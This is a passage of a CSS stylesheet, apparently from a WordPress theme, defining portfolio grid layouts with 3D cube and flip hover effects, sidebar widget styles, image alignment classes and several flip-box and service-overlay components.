.ish-sc_portfolio.ish-p-3dcube-top a:hover, .ish-sc_portfolio.ish-p-3dcube-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-left a:hover, .ish-sc_portfolio.ish-p-3dcube-right a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-top a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-left a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-right a:hover {
    z-index: 89;
}
.ish-sc_portfolio.ish-p-flip-left a, .ish-sc_portfolio.ish-p-flip-right a, .ish-sc_portfolio.ish-p-flip-top a, .ish-sc_portfolio.ish-p-flip-bottom a, .ish-sc_portfolio.ish-p-flip-inverse-left a, .ish-sc_portfolio.ish-p-flip-inverse-right a, .ish-sc_portfolio.ish-p-flip-inverse-top a, .ish-sc_portfolio.ish-p-flip-inverse-bottom a {
    overflow: visible !important;
    perspective: 800px;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-img {
    backface-visibility: hidden;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-flip-left a:hover, .ish-sc_portfolio.ish-p-flip-right a:hover, .ish-sc_portfolio.ish-p-flip-top a:hover, .ish-sc_portfolio.ish-p-flip-bottom a:hover, .ish-sc_portfolio.ish-p-flip-inverse-left a:hover, .ish-sc_portfolio.ish-p-flip-inverse-right a:hover, .ish-sc_portfolio.ish-p-flip-inverse-top a:hover, .ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover {
    z-index: 98;
}
.ish-sc_portfolio.ish-p-flip-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-overlay {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-overlay {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-left a:hover .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-right a:hover .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top a:hover .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-bottom a:hover .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 3000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1200px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 850px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 700px;
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 6000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 4000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 3400px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2400px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1400px;
}
.ish-sc_portfolio[data-count="2"] .ish-p-col {
    width: 50%;
}
.ish-sc_portfolio[data-count="3"] .ish-p-col {
    width: 33.3333%;
}
.ish-sc_portfolio[data-count="4"] .ish-p-col {
    width: 25%;
}
.ish-sc_portfolio[data-count="5"] .ish-p-col {
    width: 20%;
}
.ish-sc_portfolio[data-count="6"] .ish-p-col {
    width: 16.6667%;
}
.ish-sc_portfolio[data-count="7"] .ish-p-col {
    width: 14.2857%;
}
.ish-sc_portfolio[data-count="8"] .ish-p-col {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h1::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h2::before {
    padding-top: 200% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h1::before {
    padding-top: 50% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h2::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w1 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w2 {
    width: 100%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w1 {
    width: 33.3333%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w2 {
    width: 66.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w1 {
    width: 25%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w2 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w1 {
    width: 20%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w2 {
    width: 40%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w1 {
    width: 16.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w2 {
    width: 33.3333%;
}
.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w1 {
    width: 14.2857%;
}
.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w2 {
    width: 28.5714%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w1 {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w2 {
    width: 25%;
}
.ish-sc_portfolio .ish-pagination {
    margin-top: 25px;
}
.ish-sc_portfolio_prev_next .ish-sc-element {
    margin-bottom: 0 !important;
}
.ish-sc_portfolio_prev_next > div {
    display: inline-block;
    margin-bottom: 8px;
}
.ish-sc_portfolio_prev_next > div:first-child {
    margin-right: 5px;
}
.ish-sc_portfolio_prev_next.ish-center {
    text-align: center;
}
.ish-sc_portfolio_prev_next.ish-right {
    text-align: right;
}
.wpb_column.ish-right .ish-sc_portfolio_prev_next a {
    margin-left: 0 !important;
}
.ish-sc_portfolio_categories.ish-center {
    text-align: center;
}
.ish-sc_portfolio_categories.ish-right {
    text-align: right;
}
.ish-sc_portfolio_gallery div a img {
    display: table;
    margin-top: 25px;
}
.ish-sc_portfolio_gallery div:first-child a img {
    margin-top: 0;
}
.ish-row-full .ish-section-filter {
    padding-top: 50px !important;
}
.ish-row-full .ish-preloader {
    margin-top: 50px !important;
}
.widget_tag_cloud a, .widget_ishyoboy-dribbble-widget .ish-button-small, .widget_ishyoboy-flickr-widget .ish-button-small, .widget_ishyoboy-recent-portfolio-widget .ish-button-small, .widget_ishyoboy-twitter-widget .ish-button-small, .widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar tfoot a {
    display: inline-block;
    font-size: 15px !important;
    font-weight: 500;
    margin-top: 10px;
}
.widget_tag_cloud a {
    float: left;
    margin: 0 5px 5px 0;
    padding: 4px 9px 5px;
}
.ish-main-sidebar .widget {
    margin-left: 0;
}
.widget div, .widget a, .widget ul, .widget li, .widget select {
    font-size: 14px;
}
.widget ul, .widget li {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.widget ul ul, .widget li ul {
    padding: 0 0 0 15px;
}
.widget ul li, .widget li li {
    padding: 2px 0;
}
.widget select {
    border: medium none;
    padding: 10px;
    width: 100%;
}
.widget a {
    text-decoration: none;
}
.widget-title, .widget-title a {
    font-size: 19px;
    padding-bottom: 15px;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget {
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a img {
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div {
    float: left;
    height: auto;
    margin: 0;
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div a img {
    height: auto;
    width: 100%;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget {
    display: table;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li {
    float: left;
    padding: 0;
    width: 33.3% !important;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li a img {
    width: 100%;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a:hover, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper a:hover, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget a:hover {
    opacity: 1 !important;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget:hover a, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper:hover a, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget:hover a {
    opacity: 0.35;
}
.widget_ishyoboy-twitter-widget .tweet {
    padding: 0 0 15px;
}
.widget_ishyoboy-twitter-widget .tweet:last-child {
    padding: 0;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details {
    margin-top: -5px;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details a {
    font-size: 12px;
}
.widget_calendar #wp-calendar {
    width: 100%;
}
.widget_calendar #wp-calendar caption {
    display: table-caption;
    font-weight: 700;
    margin-top: 0;
    padding-bottom: 5px;
}
.widget_calendar #wp-calendar thead th {
    text-align: left;
}
.widget_calendar #wp-calendar #today {
    font-weight: 700;
}
.widget_tag_cloud a {
    margin-bottom: 7px !important;
}
.widget_rss .widget-title a img {
    display: none;
}
.widget_rss .rss-date, .widget_rss cite {
    font-size: 12px;
}
.widget_rss cite {
    display: inline-block;
    padding-bottom: 10px;
}
.widget_rss ul li:last-child cite {
    padding: 0;
}
.widget_search form div {
    position: relative;
    width: 100%;
}
.widget_search form div input[type="text"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 16px;
    padding-right: 50px;
    width: 100%;
}
.widget_search form div input[type="submit"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-family: "ish-fontello" !important;
    font-size: 18px;
    height: 100%;
    padding: 9px 12px 8px 13px;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-grid12.widget .textwidget > .ish-sc-element:last-child {
    margin-bottom: 0 !important;
}
img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
a img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
a img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
div.alignright {
    float: right;
    margin: 0 0 1em 1em !important;
}
div.alignleft {
    float: left;
    margin: 0 1em 1em 0 !important;
}
div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto !important;
}
.wp-caption {
    max-width: 100%;
    padding: 0;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.wp-caption.aligncenter {
    margin: 5px auto 20px;
}
.wp-caption img {
    border: 0 none;
    margin: 0;
    max-width: 100%;
    padding: 0;
}
.wp-caption p.wp-caption-text {
    margin: 0;
    padding: 5px 4px 0;
}
.sticky {
    text-indent: 0;
}
.gallery-caption {
    text-indent: 0;
}
.bypostauthor {
    text-indent: 0;
}
.isotope {
    overflow: auto !important;
}
.wpb_row {
    margin-bottom: 0 !important;
}

[class^="wpb_column"], [class*=" wpb_column"] {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.wpb_text_column.ish-left {
    text-align: left;
}
.wpb_text_column.ish-center {
    text-align: center;
}


/*--------------------
Style 6
----------------------*/
.advc_serv_v1.service-overlay {
    position: relative;
    padding-top: 40px;
}

.advc_serv_v1.service-overlay img{
    width: 100%;
    border-radius: 10px;
}

.advc_serv_v1 .service-overlay-box{
    position: relative;
    text-align: center;
    background: #fff;
    border-radius: 10px;
    transform: translateY(-45px);
    padding: 20px;
    margin-left: 20px;
    margin-right: 20px;
    -webkit-box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.advc_serv_v1 .service-overlay-box h4{
    color: #222;
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}

.advc_serv_v1 .service-overlay-box p{
    color: #999;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.8;
    margin-top: 10px;
}

.advc_serv_v1 .service-overlay-box a{
    display: inline-block;
    color: #2387ea;
    font-size: 11px;
    font-weight: 700;
    margin-top: 0;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    transform: translateY(-70px);
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    background: #2387ea;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box h4{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box p{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box a{
    color: #fff;
}




.asvc-flip-box .flip-content {
    color: #fff;
    padding: 10px 20px;
}

.full-size, .asvc-flip-box .object, .asvc-flip-box .front, .asvc-flip-box .back {
    width: 100%;
    height: 100%;
}

.slice, .asvc-flip-box .front, .asvc-flip-box .back, .asvc-flip-box .flank {
    display: block;
    overflow: hidden;
    position: absolute;
}

.asvc-flip-box {
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    width: 300px;
    height: 200px;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -ms-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
}
.asvc-flip-box .object {
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(-75px);
    -moz-transform: translateZ(-75px);
    -ms-transform: translateZ(-75px);
    -o-transform: translateZ(-75px);
    transform: translateZ(-75px);
}
.asvc-flip-box .object:hover, .asvc-flip-box .object:focus {
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform: translateZ(-75px) rotateY(180deg);
    -moz-transform: translateZ(-75px) rotateY(180deg);
    -ms-transform: translateZ(-75px) rotateY(180deg);
    -o-transform: translateZ(-75px) rotateY(180deg);
    transform: translateZ(-75px) rotateY(180deg);
}
.asvc-flip-box .front {
    z-index: 1;
    background-color: #789e13;
    -webkit-transform: rotateY(0deg) translateZ(75px);
    -moz-transform: rotateY(0deg) translateZ(75px);
    -ms-transform: rotateY(0deg) translateZ(75px);
    -o-transform: rotateY(0deg) translateZ(75px);
    transform: rotateY(0deg) translateZ(75px);
}
.asvc-flip-box .back {
    z-index: 0;
    background-color: #9bcc18;
    -webkit-transform: rotateY(180deg) translateZ(75px);
    -moz-transform: rotateY(180deg) translateZ(75px);
    -ms-transform: rotateY(180deg) translateZ(75px);
    -o-transform: rotateY(180deg) translateZ(75px);
    transform: rotateY(180deg) translateZ(75px);
}
.asvc-flip-box .flank {
    width: 150px;
    height: 200px;
    left: 75px;
    background-color: #55700e;
    -webkit-transform: rotateY(-90deg) translateZ(150px);
    -moz-transform: rotateY(-90deg) translateZ(150px);
    -ms-transform: rotateY(-90deg) translateZ(150px);
    -o-transform: rotateY(-90deg) translateZ(150px);
    transform: rotateY(-90deg) translateZ(150px);
}
.asvc-flip-box.flip-up .object:hover, .asvc-flip-box.flip-up .object:focus {
    -webkit-transform: translateZ(-75px) rotateX(180deg);
    -moz-transform: translateZ(-75px) rotateX(180deg);
    -ms-transform: translateZ(-75px) rotateX(180deg);
    -o-transform: translateZ(-75px) rotateX(180deg);
    transform: translateZ(-75px) rotateX(180deg);
}
.asvc-flip-box.flip-up .back {
    -webkit-transform: rotateX(180deg) translateZ(75px);
    -moz-transform: rotateX(180deg) translateZ(75px);
    -ms-transform: rotateX(180deg) translateZ(75px);
    -o-transform: rotateX(180deg) translateZ(75px);
    transform: rotateX(180deg) translateZ(75px);
}
.asvc-flip-box.flip-up .flank {
    width: 300px;
    height: 150px;
    left: 0;
    top: 25px;
    -webkit-transform: rotateX(-90deg) translateZ(100px);
    -moz-transform: rotateX(-90deg) translateZ(100px);
    -ms-transform: rotateX(-90deg) translateZ(100px);
    -o-transform: rotateX(-90deg) translateZ(100px);
    transform: rotateX(-90deg) translateZ(100px);
}
.asvc-flip-box.alternative .front {
    background-color: #931e83;
}
.asvc-flip-box.alternative .back {
    background-color: #bd27a9;
}
.asvc-flip-box.alternative .flank {
    background-color: #69155d;
}

.no-csstransforms3d .asvc-flip-box .object {
    position: relative;
    overflow: hidden;
    -webkit-transform-style: none;
    -moz-transform-style: none;
    -ms-transform-style: none;
    -o-transform-style: none;
    transform-style: none;
}
.no-csstransforms3d .asvc-flip-box .object .back {
    top: 300px;
    z-index: 0;
    -webkit-transition-property: top;
    -moz-transition-property: top;
    -o-transition-property: top;
    transition-property: top;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}
.no-csstransforms3d .asvc-flip-box .object:hover .back {
    top: 0;
    z-index: 1;
}
.no-csstransforms3d .asvc-flip-box .flank {
    display: none;
}

/* Internet Explorer 10 only */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .object {
        position: relative;
        overflow: hidden;
        transform: none !important;
    }
    .object .back {
        top: 300px;
        z-index: 0;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-in-out;
        -moz-transition-timing-function: ease-in-out;
        -o-transition-timing-function: ease-in-out;
        transition-timing-function: ease-in-out;
    }
    .object:hover .back {
        top: 0;
        z-index: 1;
        transform: rotateY(0deg) translateZ(0);
    }
}
.asvc-flip-box .flip-content h3 {
    line-height: 20px;
    margin: 0;
}

/*//second flip */
.mgt-flipbox {
    margin: 0 auto;
    position: relative;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    height: 200px;
    position: relative;
    z-index: 10;
}
.mgt-flipbox .mgt-flipbox-front,
.mgt-flipbox .mgt-flipbox-back {
    text-align: center;
    width: 100%;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
}
.mgt-flipbox .mgt-flipbox-front {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 900;
    text-align: center;

    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox .mgt-flipbox-back {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 1000;

    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
       -moz-transform: rotateY(-180deg);
       transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
       backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox:hover .mgt-flipbox-front {
    z-index: 900;
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
}
.mgt-flipbox:hover .mgt-flipbox-back {
    z-index: 1000;
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox .mgt-flipbox-front-inner {
    background-color: #F4F4F4;
}
.mgt-flipbox .mgt-flipbox-back-inner {
    background-color: #F9F9F9;
}
.mgt-flipbox .mgt-flipbox-front-inner,
.mgt-flipbox .mgt-flipbox-back-inner {
    height: 100%;
    margin: 0 auto;
    padding: 40px;
}
.mgt-flipbox .mgt-flipbox-content-wrapper {
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
}
.mgt-flipbox h4.mgt-flipbox-header {
    font-size: 24px;
    margin-top: 0;
}
.mgt-flipbox .mgt-flipbox-description {
    font-size: 14px;
    color: #68686D;
}
.mgt-flipbox .mgt-flipbox-front .mgt-flipbox-icon i {
    font-size: 45px;
    color: #2A2F35;
    margin-bottom: 35px;
}
.mgt-flipbox .mgt-flipbox-back .mgt-button-wrapper {
    margin-top: 35px;
}
.mgt-flipbox.mgt-flipbox-round-edges-small > div {
    border-radius: 5px;
}
.mgt-flipbox.mgt-flipbox-round-edges-medium > div {
    border-radius: 10px;
}
.mgt-flipbox.mgt-flipbox-round-edges-large > div {
    border-radius: 15px;
}
.mgt-flipbox.mgt-flipbox-round-edges-full > div {
    border-radius: 50px;
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-front {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
       -moz-transform: rotateX(-180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-back {
    transform: rotateX(0deg) rotateY(0deg);
